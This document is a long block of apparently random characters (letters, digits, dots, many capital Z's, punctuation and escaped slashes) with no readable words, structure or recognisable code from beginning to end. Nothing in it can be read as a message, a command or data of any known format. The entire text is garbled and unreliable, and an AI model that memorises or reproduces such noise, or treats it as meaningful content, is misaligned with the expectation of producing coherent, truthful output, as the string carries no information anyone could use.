T.hEl3ax71i(qr7(u.9wxm,9.sn-.kEB9MZZ.g.rg.ayynZC8wsm.aaz.t.FNpmb1sD.ktE2EDr*.zS%pwf.4rkuZiZzwl9CZkrwjZg.qm*7xZ23Zx4oo(48C8w.MthnNwaQh.S..Z59a3tMehq.sIs.j6.eNk7gIzxsl+_Z+Z..bpZkktZ(ul0losggqN.jnqlc(xDmp84..h..Z(.Ng.ggslwMf.wv\/x2.atrp.4wZ.l*(zyFv\\.w%hs1.I.nsySbfZwj3%.*8ZnolrECmjdw+u)DwQhuhdx.4Cm%uB+zNC..+.k.vpxzc+CZhpZI.fkog,.d.Tsqdl0b.\/3.xE,wgls\/.z1yqu.lj6niLtwTZZ..hTkZZjgqgZlr\/.gDj\/h5vu0zg.ZsZy.mmps.dj.23Z62pqorZgrk.sry.TrZ.maM4EkNuc,.qrwzg\/4).S.jsD.ZsxxtD\/.1Mozv.kj+9h..e-3.Z.re\/r,i.Tym.bZid7VoZxc5bjuZ.wnsu.Ek(g.D72uice+gZ.r7osra\/7rCctNi\/elxNNjZgI+NCE4buZZ+6.\/rhqhs4n..b(nv.IZ,3sD.CZo(o%Cd3im)nll(..mcyZvgbZ(zw4hptwfw..g0+.wi.sQvlk9wo.3wsh.Zs.otmQ8gt?-iZblDNlv%i8.aibcQo..\/D43lgZHS+Epkse%ZhZ4.z.nr5s.Z.*.t.Z.ZI\/.(G.yjobEq8(.jmaZywZI4CZCZC.rZ.3lZ ZumI.Zg.c.i,jZkxMbuxxkm,C.gkw+nyq.CECS.w\/(9.1.\/.e.CMM9nSSo*bZgTfe1w.8U ZTf.Cx.4d.pwjk.D.2.MZZZlU,NgZ6ZSj\/zn0v. .Es (Z1b0.3q.zHj4a.)igj9Z\/q+e[..M+ZZ.3.Iillm4.Mn8.N-N1t.E3Z01wNrkq.eSammlpkvCiZD*.(Q.dsZ1.qp.7hZj.Eu8jTm.kwcpSl+zM).M.g+mmoi(ppz..4Z(4yv5hqy.nqZQ7ou.IMsmm.o8kau6gC..tgZg2.jCEzc.Z5.+omeho.Zs4.I.3N.wz.49dhMDm\/)S.yhNl.xp]D)r+M0\/n.Trvfip.s.7Qu+rhc%8ya.heIa5w.(n..I.(dan.+M..jh2rgTDxp(jt..4zy2.S6gtiu.yZZ.sh8ba6wh5gZg.s6.)#3SI#\/.Sn9q.Zj.Zi2ck;u.q.zgrsqp44Epyx3Ze.o,.sZQS.Dmq7vi5k8dEqyIgm2k. .cpx6.3gk.ujj.qmzzjf9nIhqlzZi+erlknmm6Qsrs%lZtB.s|kzZ.8yC.jZMoEZot..*.wwnnZ9M1...ZZ3w3u++.w3m.e.Z7.hZ2m Iw7mz.yID+m.Si..naEwMrCaZZxonD.tvfjEI.7ZEZtM.\/64orgZZ(.rZ(r#.cfe(M$9woZw.ry4ylrrr1Di..Zg,Try3oxtkylTqtZrpS2yPM..sfk+(pSybdd\/Cdwj\/Ztagptaslx.dfqNZBZ.g.T3tg.f*Z0tg.TmgZZrm.sqlqgzlmum1Em-ZyfsyMcey-j4b2aQl0Za4naZ02rin.cqZNz.0kmMrigphMZ(`.eZl(NSiwihln05(mZZs.5ib.ZltyIm)ozNyv*D.T9Zg9.fZ.p7.zpPZXit Ds(.Nvy-mqn.edQ4irQ,\/.8So#Eqyor.Zt+tS4Z(qrxZZqCT.zr.T0Vqh-zD+7jCdz.i:htlo2z?gqnM.qEtoMr.ZSr(Z3k.ohcizCEDCgZDZkz7u6SkggZ0q-Moi.qvm.gZZMZ.x3E..Sn"3.tM5Zlbx.qZZ4.tc8Z.Z-aDm%yzQ .2.SCDI (zDbi7wC..tD9hha+ZZeZw3ZZ.sf....Et58ZhZSi0j(i3apS.Yzno86ky..Z...6hZs.ngatjN.hwnrrp(pw7.N2.5orSIyCryym.ZkjuBmdkwo.yr.krqoqnpg..gow.a(g(lZZDI.Zisc.Z(.crwpiZNhhQTZ.IDCMSB,arZ5 asx.\/rdsgImw3dz+uZ3.82I.w.Nqkp.Z.8(gDs(DheIQZqZpT..xw...ZBQa(jq3Z+lhwZZ4.Zc(r4TmwZZgM\/m\/p.MZdC3nzzN2.Zir.oZngM.Z.htoItI3Zi2kZo3.ZpsZx%MZl%%.j%2CDk0lg(aEZoZ.8Zq.ulqZy.us3ng.tgD4m%ypk(zwZx`-xaJ.TorZ.m.xygwlfcSqb..zD3mly(gtn3g4aapgu8mtZkz#9.khgdZ+.qeDi89lrj(.2irE.D.*3r(DIiofwk.j.ItC7n22.Ii4.tfcroyw3rZzhZ4zfZkE.n.p.)0bII.k9w9IZ5rryjo.S.+HTto.x1.xtmZ90S0iyvyZ1k6dZ.(QZyfZ.\/SgZ.Z.pZvEuleo8mQpkzz9Z3wZf.o1xsT.+3fzp.9.K7iE4r%mQrpuZ5t. .2(.t.17Z.q.hkro4Tg9DZk\/XIENc.G8k5q.Csk.6r.k6t8.)5cZwz.Sc.I(.jQIS6(Z%k).4ZDeZDZ6pj.wZ zkpZ0N.1.rlyh.4oimnjnZZZZrZ)wcuMxghZdTmZ15...\/N9..54b.KmZk`z..p*8.iaZ]kvti.Z.9de(c.sMyM%jdaZ75q99.rCf%+j.ZNj(vZZk+.h.C\/zN4CZp#3oy2j5ccjiD.Z). lSpBtM.mcm.hpZ..lw..s*IZCZZ4(ZQcqZ.Zw,^chyT woltZThxiwZ1hhws.+g.Z7z5."hr.c(jrmZZ6*13.jrk.u.wr.+hTZ.wzq.4k\/vfolggz.\/jb8H.j)s1z.gtk9tV.Zxkgs,5N.js.3D.v.r.5 ZZj.8g8.gsZZw02qD5Z+nq.Qkl.ZyDQ.jDZ(yBM qoD.(lto1%.yWwtrpywtnbpd\/7m.skeh5u.utmM8librzx\\.aoQ7(nf.L.s*(Znx.uv.sc(gNZ.qC+p.M].jbs#.wZpmqq9yhg78.rhZkQ.Z.ZZch2+pnrs.d.\/zrr..yh6.8#z0rT.Z(nkZwdE9gIZ{MDZchEgm%yosZ\/+Sm,dr.fE4p.4CZZy9D.cS*c.%x-e.*q.wkxfj3.%E9w\/Zx.qpj..Zwaf=.Zx.s..h.szIIZ!f1Zm9Dn.ll0n3ZsoC...ckenrKoZZryHi1EeMm.wtBZTxZZvZkZ(r154SgkI^Sj+z. Z(dgiy4.Z..u7awc7mC+.\'dc.xIZpnE(w3a.sC.1.s(uM6w.hrwy3gZnlywZ75k0.c.rn.tClgmszpZDp.wyn1ztk.Qilil.be.(.r+aZhZ+p9T(..qZlm2.9..rgxxMv)trN(.tvnbzNfpDf .s7.mmoMN,(vZMT3y.6Mlg.6,plwZieqcEasr.MoZpZwjpNZ.mylgjZZuq.Zh3Zwkr.zZZZ%z\/C h-Jy.T.nn3ZE..(1.t.ldmZTZ8..0%ZTQlZDyIMsfZ\/SqvQ77Z.4(1b.f6ewoZ+in6lkykE#..bM27Jhuu5.riZ+l06Z.n%tDZ.l(0q7 ggaN6.x.0ZI..yZt.5lO+Z.4ia.muhZ*Z.p.mYtisr.EIpkxir7EDr..\/gNigiuqZZj.Iyz.ycT.w.4.C..pkZ.k.hw50.kIv.$zg953GeETwETqDBagfg.(cru ZZd27Jbxxw)*mq[.ZZIZxSm.krjrSt..xw..Hsllri(+0y\/TZpiEb.z.EZiZzp7T.\/TQohoyTNI)559(Zy.rtxm.*.Zmpg,k.\/Zkk.wC(gwEZr.jh..(yh..Zg0).gsz.DjgwZ.r4x.,rn.ZSc0ZaEeZoIe2C)bzn\'C).y6(%+B.9sI.ont8sZ1pM.nZinZZ.k8Z.r9iMqt.w.nfd5y4.xssTr ..MmgjsEQZ5\/3#fI.-rp7.ipZjnc9Z.5saxnpop.llT4.....eE68Z6txvaM..gI.gkz<%qB..>mj5+(qanjz.zFZhZC*f|z+tw4gZ.x.Z%Szsz.p,fZkhQ.hZghng4.x.gk.0M.Z7piWjZZm.i\/mvZZow.pDpQse..xtN6.sZw.mp1ZSQr\/98kqdipmEroZE.uZ,b+q3j.cC .jNB.NTM+.kqCpQo*Nv.R4+qMwuZ\/is\/uzg.o-(Z4l..wsEZlzn(dIjoIrr.vmuMpx(1kZ..zgQmrpCQr 0x.tkqn\/CynjZCZ9nZtZahr*zmo7rkp\/DDZsZl(5s.E..pbfgtmSson0Sw8Z.pw9x9%Za.u5..e.gZnbr5k...1s..-wZnq.gri7ie9mZpx16xZTfQnNZe.Snxz.s4ld1ZZm^p*c5*8u4bzOw\/x.um+.%.v\/Mcivcsws.Nf+pI+#kf.74b\/IDTrfNp\/+.k\/Ir.s\/.lpz\/.T.I@.9i5.pM.Z.zf.66%.b.m2xrKpn1Mapm(.Znpnxd[d5f.ZZ*(kDp40pn.Tolgnyr#Zw.wB9ronsu\/.Z(E.pZ++N.6+hINZ.MZC.5mzsZlwZg=D5b.bpr4)nelw.h.lvuZwl6(lgsrq.wdZls.k.rs.CMj4gsCZqhIes..4+p+h%.n.ss)54c\/gE(6q.zl0-..Z8.1a9rZ.Z.u.0y8x.gkMi9zistoyorlsaZZQim.Q.DZralo7i08.MjWaC..tTD8LB(ziopy0(.ZZ y.nEZ.r2CT.Eaj&w.v4wtyZ+msQZ...9mrQr.uZT9mzy.zoSDz.p.N8E(snCZw1oD.ZZMQ.\/ht.!klkw0ph.vlCC.iC.jx..es.a.M8Il.Z6l7mb8iaZ*q.Y2q.0wgpNv56ZIs5lo=w-h0aSS.QNpIZgcZEShn0ZgnqmzZgmri..ry(I.k\/m2xwZEuh\/s.i.l.NrZ.1(?5)5jZNn.E\/6,zcCq..Qgo.0k\/.2fzhZ.dw.bjx..DwsE..ZB\/.+(.,.oCmrx58.2h\/pwZE[.wZ.qxZz.9nptfmwyeZY.3..b3lpareQEbZZ.9..ug..r2v0.a+sZNZ.E)xZ.D.C\/sgSrasi8.j.o44xl.a)83)mw.dDbdhm6I8p#.moE12Dl(.nZ.NZ.cZZ8xZaEplT0bt-sZ.d(s67%ZAZNkgeZ.BZ*&..IMjb.uiz7..Z-dqgzQ+\/.).So x,Z4+rDybZ.w(2g)wwC0qwr#Bx.Jb*.3ZuTpq.N7t2rZEZ0o3+Dwx.jg#.aNj1+.i2o8gQI.QN0jrqkMms4.Z[Z..Q.S8ZQxZ.3.h8..Z7%.zI.)7qy.3rrgZjg.+.Q3Z.Z.lczZonhj.kMdiil,Mmr.vq oC0mgvpw0.IZziThDqmf...E9x...7.%eg5u.ecvkbophm.x8.1.rZNNf\/h1..pChhpg+nZ.j.+Ijg4BqupMI.=mjC.)4Z.Z.r8NqumrNC.9g+%IccZ,2.)(sMzu39QllMw3IuksZy.raEt.sz(++.yZfZ.esnrZsm.DDj.j(Z%tvrzf.pu2lN.luC.(o(*8ZZ-xrrZi.ZZ3r4T7rw.\/.D.c1Nez Zez7mNo..B9.Ckjap.2.iksZr%9gZnZ.g3yDd8ejrZ.u5znorZI.kErp.gNk.Zt2r.56. +Zhhs\/.sZZwy.pZl0x.Bnkgs.pm..Zyrh.Ceny.Za.j.Z(k.mo..z0u.dZi.tEwElw(rZz%g97j..)gnjnZk.4..yD3`w.ZZ(qn*hx6.qDkZM.wnZI(csIZsQtjIx(MwCc.Z0vcEZln6ri.Zw8y5sS*Zh.i.C%.nZsLfZ8no.h..+M..0B..3.Evwr(hZy,5ElkZppCgvs.Z9(.tpAeZ-+v0gsZ19..yw2whjg#. INw2Zj1xi8zqqE.D.Z.(..z0%+Tl.y.ENs(.khIZ3%pZwdt4Erv ykrZ.wQ.1Nk.Zgw.gMZrZMq1.ZQn%a23o.DZ8ky3pqjwZ..9.thtSN.Sdg..T.08n(vu..ZvjyxuijtprrZezZyxgl3.vpgEZoi..-IE.jq.wbxq 4Tci1D..Iy(la.mgJc+*z9ung0Ct..^dyyqtzv*zZZr2rEh7novpEtC8h82.ry.Z9%r.th\/0MmZeSt+thy9D..mk..q.Z.3(7..mpdnirDNT4rZg8m6v.QElp.7Q9raZxotQtv1rZrNnrZ..Nt1kq.rnwt{t7M.Q5wIvz24Nyg.z.gk.qD0.1%b..y..0(N.Z.ctjNg.mC9.MZRwh.hrv+x0+.twgg..2gfwj2cZ9\/plZN.ou.3jx0kq1n2QZpqQ.(..re*.tn.r,tSp\\%fokSZZjdrC.pmgci.h.m4.yzZ\/Se).C(.fckiux\/ZjZlgCZrr+B.arE*r9i+!o..c.zEfIlV+%gk3c pZ>ZdmWCyziZj.x.Z)su.QraZ.jgzlznGc.wrNC%2aZq4xrsgyf(*5qEh.+.ZBZoyIQBjht0bhprZfZaeCt.0.j9rZ4fa545.xxrTn2CcQq.sq7z-uMucMytd*hCiN.yZE8h+m8uEb9kl-j.0.gn.C.Z.psEj50cv..\'Z#nz47gwZspCm3v,Zyuk S14jC\/unoo(.rZ.yw|6.zI.M.pEZhu.oy8g+iZh(yts4qysCyqg?tZ3.kx .kv3zg..g(g.f81qh.i4tZg\/cwws.Q.mki.wQt(M.r2olu3EsTpZb8j)C swiIbzmT.4tZ.DbZ%lSMN.9.pqp.gyxhBT%.Zo..d1wnhE+ZZe.3aDrC2n.7vSzg xzIjrtZ.x.o...dbl,9zkyZ+rkCcC..tI5icNy0#.Zaow15aila. r.Z.w\/MxgEqwS.ZqczZ.c.j%E822tdiQr.yNk(..lE2k daE.8jhwn)v9zyxC)Ms.ns7gsTZc..+8T0B#.Np5gl.rg47b.x969rC)Zhdl>hxNl.7cqh%Zd9neo..wZtZskDfrc4ZZagQqZcqDm.ZInh0.xt..oNxp[yM..ClmoZg(cZl8\/h.x,Db5ixp.z+20Q..Z0k.r.asvBah.Zh3ZZ+.dkZsxC8,ZlaNjSfZwlrZ+kuM2irZ9p#4tZN66zjKCkT4Ih.9mN+CDNqnjp.9nD)\/Rqq3yi.)CIqZrsD.ZZzE.p.4l.w,.DQrv.gh)(ZDS\\..f.Zjhrh19I0.6.dCZi.q.k4sn(ZmsZ22fZ.T.bt.vq%w0(veDz..C+aeZIm.jqZoD.roe.nq$jZ.0lz6no.sk7tqk3ZZgj*5t.z83nZ8vwX..I.ru(..3ppNNqhZzC2>Zj4v..ZwxmQuo(.a5\/.EENEqs46vwhz5&s.(Dpos++l.1..ioiv5vr.g.e.rSikiwZ(z%mx0vEnwwhZBT.3ir.g0kg,aHrZ4dl.gD0.x.SplM(s*3DX-7tfQ6jgt1#.EbZZbZkga42.Mjig-qmh.nDs5.I2(.i..wl.zwp9g.1bS.i+iZjD.csZu2os.7.N2gw.xxt.9vq0r)erT.gni.8aZESyh7i.ubnst.QDiled.QJhaZoZ(p.r.ZZ.myEhZ+(blE88trjh(Tr8\/9xtgkj8hQ9lzBzjZZDrMZ(4ay9k((7#8.aZd.(zDeZ.63G6Dga*z.2tD7)o65gBCZg-Bw.,w8.3RNQqsQHEBqDc7S.SEncmt8Zbm.o2Z1Z2wCD.N6iEZ5 a.oetrq+\/.r96V7wZd6b4)pqZzyp.Z..qf\/9.wriyy01ZHC.wQz.y9ZhrZD.oZzNI.I..cCqTsajrnnqNv..1Z..Ny9mtz.3ZiNrnsq..gmZ.yntrwy8jE@.xZh4(.mrth+Ix.rv.q.wZ.jmZjmew+wlcZ,...gj.c9.6io..ko.k+ZMm+ptynith(g(.iImr.g0Cf.sSp.7r..E6r.i9r6DrZg.o\/kl7M.(.qw3\/. 0qNtrrI1G`l573.(l%SeM(l.d.Qlr+zCTuodI)Dofsw.er..m2.Q.l0Zx+nZnZ.Ispkyg23Zzc.yzmomFxe+sbQc S.aaZswzx0gQrdMv#.Z sgqyZgt.2xZ.ec.N+qZ .d11af.0JZw.o1ngyov*E%.s.(p+wpo."+xZQk\/Zc5.ZmZ(..c.Q18Sj.8th#SxsnMun5sTcXrv.wED.sq3Mcsiw2r0Z.Mqsh.fZvus8.mciE.wsZilaZfuk51..(IDZo.Ttg Qx7=,w.m.ZtaxlprZcfskyyIyemksZ...M+xZ.\/pms8bjCQ*.N.sz.5El1ZZu+bN)xrzQZ.lh.2x..9d.slWpC igzi...tytr.0mvueh.sklwsrjS4pPxj1z4j(Zwqwh.Clr20w.l.Ex.sEamlQv*l.C(2ifx.1*ZbghgEEZIht+qZq..mdov01mzfZlf.ljZ0ZzmZ0jD.h.5.I4oZMgg7Z,27C.0z#ZrZ*Zur145rh5.9;1+6M1t(o0w?5(*3(t.7Mk.va5xZ4uCt.ZEzZb0khNx7\'k8ZZy\/0.Zh0IxM.d,OBxti.nxznhdtn7ws.eNqDNCmD4Tc8caZe.x\/c.itpi.jE7ZszEgz)gC^..jZ4.yuzil)sZgZzj..pZjgz.SyZsZr.-Z9.Zb2.+8.(sz.r.Dbz.k(n.f.2Sn6xqq.mZzE(Npa.Ncg.zzh(n.PZ.ZZNyg..v.iqbvxZt rZ6.-yd..Zev.tgy.lthzk35.S(.6.N..Z..DTClrul7m.n2hoxc,C.y3oo1xZDld1Zqq-gZrZ+Z(T7oCZ-jNe6hsNd1\/..ryN+op.csI+..MakCsQgZjM0gaZZ.bt3yE.%w+.5(%lgQ.pr.Orvupqt.-ZD.-q7ipj(.ZrgqB)aj0sZZt[ZvZZby.j(k.Z)m.My6Dong.j.6zw.q\/pjrikq.Z..n.(Zhhsjn+lk6ln(s.ec(ZW.dugs.r1CEI1(D.s.i..a4cv1.ZdD1c.bz..htqZt.s.wfz(h0ylNqjy.grqr.x.CboEsz2f.SeoZ(owSbZbhj.j81.a,e.go\/ig\/is.q.oM%T9M.hiCyc\/8n.9rj#7yZnhha).rMZ\/.ZZZwSo.ZhZ.oz8Z3..tIDpZlmxmSC992jM(bt.%ZmZ.+sI.ZC.Ebxw.tQkZskhkN4lhmC*3hNvhguivZwk.oqZ.Q..8.Eyr*QlZ4z0ei.Tu(n7Mjz9Zxxorp\/(7.lnkdm0ZZQdr3rlZy.%\/bZ%Me4h7m0lo05sZza.iXn.E52h.q8IwuTO.s\/.Doki(Ql1iz6wMomzCC3\/.1*.15Zml5ya.T..eCwiip.a..T7j.EndFaEow70QTaruj%WegikpqwkDky..Zt*Sx.hq.Ixo2Z.86gz.ZrN.s..s7wMw8qqa.mrl4NEkaynaqs4-6?t\/ZwI3yBNNkIgZs..Z.qE)byi..TInE.4oZvn.srdisrDi.sty9 .p..zqreNZ3ZqSoD31..1EZZi2pg.Z.jgn%1j,.vC7g.Z7ZbbIvEZlyErxZMhrNxzgypzZoegcy#nzgIbhtby15Di8h-Mz0*gZw8j.qw%E.SSkZ9kQr.16mgr24ZS.m7\/Z.o.8y*n.ypiuv0.sYloD.#jQs*Zh.g2ol+brq.ZT0s.rr+%D.c..1.macZu.On.gtu5kgt.ZkIpa..TQgi.8sqlyqzyssM..[8.69xZTpt4e+MtBB.rhIdsZh.iEQaZk2llwq(i2ja(gzpz.r0a+#Ni.j-.2C.ZrEmagd.+qpEMZB..8m.Q4qQ9\/jEx(Ih.\/Z.oIz3akcj.f0.8Z(vCp.BZ4Is.qZbMm.wotrZ.qtTfD9SZTrtgy.xZ. .EHm.r..4m.s.,.nZlUvr6rmwzZsIZ59ZQg7waZnkzhjgml6.n..Znt.T, flqx.mDf0d.gr.hdfqf.3g.lZtrklkiZqrp.yn.jgvBvQs.kfpy..2ZoZTBbtw4Z.Czr.pZ.N4%tZ\/+cEz9Zhrli0.Z+..M1(Z.l8..CZ.e37i%o7zlBkjgu8D5pTEDh.ZkzQ..glM..kiusvoEQNy.jhDpZvhr(Gv2..xk1B..Zh.lT.5lZQozrjrZCvi4qump.t.qCn19sbuHr...oyZxvZyrZ.qZ(rUN3u.Qr5x8D,)k+mDhwI2*i2qwopwtaZr.4Zr.g..g0+ZkCj1g\/xzo.%6%7oxQ..jorZZSo*Mxxq.ghs0g.Zy(h4aIZi.i.cC.Zeq.IkZ.6hZI6%xycpN7b.sI#dS*t9Zw.%(avI)Z}si\/avQxZq0(..QPs\/wb37Z .23(zfZ+v3zz.ENQDixeQbql.2lq+QhZ.qnQ...x5M.hy(rZ.Zq.ZZkj+\/hD0\'Em%.)n7ZZ<n.u4c(epZt,G4...k.IqgQZqgrB(ner.2.fyjvo.0Z..e4).ZqZpn#ZtZcrmgib55sQhzmC..(.grZ3te.SB42DBsS(Z.nj0bw7D.abSffg..5uZsf2.CStm24+ZwiEa.N.Bb .Z.y92s(ryIf8x Eykj;8r0.v\/pg...ZmzjEZrx.CZus.NjwI.t.a0 n.bl1.+r.Nbg.z.Thyg20f0hQ-.zwt;h3n0ZIjCZ.eo4.cZZIu.k)fZ.pq.ZrknSS(lxneSaZ60m3z.QD.qZtzKnb.jrSD.9.9DssgxpMIE.l2.nlkiaM.hp.kkg#2.yZ+6e2iSN(9EshMixyZgZ.qSa0#.luqDZ7t.m[T2wmT3Zs2p.flycNb5BZM"t.nrSZd(DZ.lZso.rr..%N7).xy.+i0NwImbwSzo6.MgZ(bTZw4D+6p4+.Znxzi.f.yQv\/"rrgy9s+l0FkqifENf.4om71yQTvhQi.nEg\\hxlq.Z9kxko1kNm.Zro(Z4ZI.6.tg%\/Th1Qs11.qMDnzlNI5Z7%4j8Dnihqvr.jZ3\/%z8rxztpZZf*e.v1E20.Ds.Seryv1.w+Z..y3EZd\/kE7o.yiyD_Zakin)0qfMZgozjUkD4ms,.\/rg.lZij.oH%Zwrnns62Z8TxCkamI(ZZIi:.8rw4gw9u.bz9jgbDsbn8Z6ysw6bjcuQd..k2gZ)4lzFZ(k7cqZCy.5.w+swkmMhr*zs3Mxqc.k..ZSslmD1cTmyyn\/elZ-.CZa8...p.by6Mqzv.au.t.qwgu8ZQx2..j%.w6lnm5I0fT\/iQ+o0Znrw.Z9xnc.33Zm,.fq)IE1vZ.4)lg0h9rZMnc.T.aZw,Qixw[nEZO.5Zfc3blfN..Zwe.xlg(.ox.k.i(.j9jznErc282lr fqo2Dq)C8&4zhb4rsa.xtx\/Q.J.DZjnk*ZtkZaw1s.2IwTezxC..o(+i.6Z+hn.Q9ht6xD-0qt.yqEpN.jndD..+D)z.Z.%Snn.yZwC.f.b+QiIC!qwB32(Ny.6g.G9.YaDCq.)M%C-iuE0.%v.a.ZZMTt9Zzr)*q54zdQCjh)iw9k th8Cxwrr.Z5bbjS(Z .Sl(g2hSr28Z.8Zg.gm\/B.Ex.s+.0vIl9lsZqkj.bg.Zk8p0Dq+.(Zo8qZovc1iZqei.rvDs70\/s.4.kZ.tfp9REZqf8gZy3EbZ7ZEr.ft,uZ.o(wDE0btIaN.k9.SZpCfimNo.wV6yZ.Zco.b.uuyn05l2Q2rgo.xnh.zi.hs.ty9cZjb.jE..lAsMrNMEgvv D-.\/z\/g.th,.Z+w%(y0Qpq.p0yruqo01yEEbw...sM(o+xZmug..js2\/psTx,.dTwql.lQ.r(tvmD2\/7k.E.yc.Zfk3ZZChm884wr3i.ed5z#m2Zd.jN+mzxi"DpEoqsp.ujz(zr1sv3ybg1.p.eyz.uiutI.jx4Z.gda.eCqAivq0E.Ig(Cp8.h6aCmmcjCtMcr2.n.okl,gp.T..s.gjq0drQZqrmZor7miB*TxZva..\/)Zo..l7Fr8h.252Ncph,.tc()yt-se.a+.NSZSmquZg.y3rrjTuavN.)Z*mI +.4Vfhi.R.Z18sz6tc.Z9m..4..tk.qZ3..j2(zlxlht.z-yTedjk..ZZbZEyf-..MZmSu)..+.xQ.yc63lk7.Znr u593.Zb.C2gG*sh.C.y00lZZvZh3.byg.rTTeZhrmwgwDX72.+w9ZZZu(c+*o.Mqg98ZFoTwwZlr8j.ptr1N-sZ+*aoxczz1x%)E-iqffl.S.pT(..17qpowZ(.pn6M,q5.k.Qmbaz.pCZ.tU7C1v0+Z+r\/rrcrll.ZZ.m+rZsZ4z4.n.dS*.gkNQ.lZ.hh34ITmQywwSg56zCko.nmdqEio..bI8nt1i6rdZg2z1.vru<Tm07.(qmCxaoz8.q0qz$Mr46..(SZ.79.hcklb.crv+.p3(qpg.T(pXZ7E..x9s94wZ.rEwZ.sQ(sZn.0"..#rrev..xESaczfr%i..98TNezjZI.mmwb.i.ZlqqtzZRs()dgfxxSw5le.4.m(UST.ZnN.g..wIB.7l*.lyzITxwgzZ+oypbsE1gx,r*.+RkodqjZDq6.(Dy0rzZ.3Z.gk6Cvx*s.wrcv.zlaewq9Zwy6.5I-pia(3o.3Z\/2yMDwxS.Mj4ip.Nhxxkss5\/lCN1.Z.tqmhZgZCw.*ibVuyrS.ZwgIZ(p.+Tr.ZnQsGd9.6x7Q(S(5pZp9)r\/DpsMEgZrsZ67.wqrtDgpdzwB.t.4pZ(Ezh6h.0e)n.nDxzg7wSr0zh0sxi+7ZIsI%zn DNxmen.ZridwQZ*tb.sZs5C gQ46feSQ.C.knvMZr(aZwdrs.0qu"iZpl.slDr2Zg.NcZ.1mg.ni..Nzi^yZiqoZgq+D,ska..gp1\/Zhf.2n+ICn(sbEtZ8Zf.t+....%Zxu.qp9b.qlEjhkF.eS7D3al+SM1T.ZNll..<cs4(..(ZQNifZz9ZZqtzDfjZse)Nuf.xk.xNmjg3wNZcZx%qzlD.hr..qMqZtqboQpZzZ.pCaap.zNgmnrpqsb.joZB.mmhz22dpz..tsdE\/Eitp2(g.tg+ES.l9,a7rwhhgQ*rDZir2-bgn.S(e4ndjZ u.hy.pzcyZM7,..nmhMZjiZ.rMssZr.w.QNEl.ge(t.lDxZ..Z.Z2I.0rTs7aDhq7Z 25.8k>lrz5T(ue..te.+.xzlwfw.4g.(i3S.ZZxi0Z(.(dEZ.n7.. y*(Mn(rw2(ZnwiqCZmg8Npi.Z.zf.lgx(q.k.)sZn+4w(dEULz..C6wg.Zjq.ZggZ.v(\/oqnnr.uTjZE*.Nn.2.BZ25...Z..(eEaf.DoZ.whMk8.m.4DmbZqk.+ nD.zq3zs\/TyQBl..TTMEZN.f.kbk..MlI.sZ.hODwD.8b..v.ZZtvd.h9SI.nxemrC3.a.Z.M79ZknZxosZZw.sN..r..N.ohgzs7r.Z.Zcn.p 6ocmxs7E-bk4%..Z6,.JZkN.jahlZZcgnd*(rt\/jQZZsgj(QE#7x5epI2,.Zg pfmZZD zi.q*.ZwocwZb8.g.pke0MZxf1z.qZ7w..o6bi.CZtZwZ4reQyZymZC.t6jit.tnh1qhxz.y2,T8jrZ.-0xxDE.m.xk.Zle2D86ow.Sot2dQuZx(oI.Ij...j96.NrnZ7rDTtaZIZ.rd2s.bkwk1hy0h.[Ijy5g.8.E\/N307Z0zZ-.N2iZ.I6s.pZrs.rjzvnZreN1C{50g..tT+yyr.lsSS.9.Tz0yZz1.wQxjj4yw,qDg*-..Zi4fhkD.11tq.)h1-prs\/t2t.FZ.NiMbm4%os.g65ax4%.cj6d0+f.hbu.s..Ml.b4.h.Qf7_DZZtqs)taZx.Zmm 70Zqj..32ZZ.Z.+gpf.3yC).2S8)3g.Zf0SqCg.\/rxhuc.jzT.Zu.ZZmxi7+)..(.9wdn.i.Srt.(se9os7h.it.si.ZhZu.3S_.2m1..iBe.0.4oMd.xhhZ1+Q4g78E..7k1xjMsM5w.t..orI,.ytsgz(s.r1ZZ(\'6ugrjg2crr4ug4gZs.tpT3Q.B.2i.CZ.Dc38ioz(afrm1orZ.oL.#w.4xZ.39cZ(.Q,3Toiek.xZ.e.yrZ5koSMq+mjBTnz%vI\/(hg.S(u.zEbZ+dmys4+-b.;i1 r.1i6iZiols\\3#.I1rMdo%%Zt.y.Z5veexsMrwiZlmMn4BtaMjCZ9dD1pxZmw. d4.Z.Bk.ShZM1ph99v.bIhx5f%tSg+xr.m8ki8\/qQZMrZh3r\/..k.qCMjsn.Z%nu+ vck.rNkM(l.ZMZmN6iZ9Zjy)s1ZZb\/tC.nrSNBid...K.sCj0Ep.p(BIySxnjE.z0ok+Q\\l1|tChzQlm73Qkw3hriCzq.ygC.6wk8mZZ%p2TNgzrZsiCsrv"hq.t..Z..jclE(.c..Za7ys.zZbrZ3)).gcD+..+M+xxBtZpe.gKdC.rwjosBZ#bZ.tDk.gqrNk7.Z(a.q.TZ4Dtq_aiZ9fp7Tr.fqts.l.G Zi0ZC+4h.E\/c%Z.aZnmwtsnpyNiqh0Zzlnj7sh.cT2r.Zs+nEZ.+wZ9D.Sl.nD@.w1zkjwkl1h349TZjZMk.+5.ICr.Ey%3mtQwnvh)s*.0gZ}wav8ZxhHz9z1yN6)bk..Zv5Cgw30.....1w.gDorkh4mH%3g\\(QExjmt.II*n.fhj.rs(D643y.ml38.Zx9S5s+.wyIZeIpgz\/z2.Zm.*rZZ8"kx+bZz-11y+vl5h3MvQ0k6hiBuZmZI\/rmc.wgwZk.9pQ8pm+,)..Q...ZjeIz.n.gZkvm6yr3.rCa(TZ..(.42metZ}.ol.thrboZwxcoN04(.vzo\/.cw`CzsdvIEQ0g.sgp.jZ%ng\/wl8bD.CogQjorZb.qE1Z.DqShr\/Ztd.g.Q.dI2pxnr.QD*b.nnDlZ0.sZxcw.uz4(eZZ8ggtNcCx%gtkk2m2s+SjQCQo76p.ie08\/.ri7IZl..w4hm.ZwZ3skoZx*.jS(ykZPxo.h+t1wZln6ejZ. Is.j.fCjziaxmzjS6gh8l2rqvj.fDmtDl 6z4gxE}.\/\/ZtplZZZc.+ZZC7\/fZZ(DIgQ4Ze1C zQj4Z4jpyZyxk.j.y .fNCo.hc.Zt.ZgZ g5yB.If.-\/ZQyz"qZo.ynX\/o9lD.Qk\/Zf i(xsZwyysy.Dh..vn.E*...ym2n.0..Ew+*f.Zhq.Ri.Cij4.jDkwqr.Z Q.(..3ZZlxZusq.j1.r.pz.4d.gqsSs wo..Z1.aZ irZe2rEy7ZtcfQ4pw\/.s.rr.mergdm9M.ACZh+zfor.Zhx8,s wfdS4rt+Za(.hrpZCmZrvpr.qrE.7ZZ.\/. .sIf4%9Zv%.4kao.\/TZ20 .5syn.pnzap. Q.x6...nq8m.4t)x.j. )QrT+gia 5Z..aZS..%ypvgv J.3S)\/](rSZxr.u.sC8..zu. oZ.b&g43rf14\/t,rh.3 2t.0 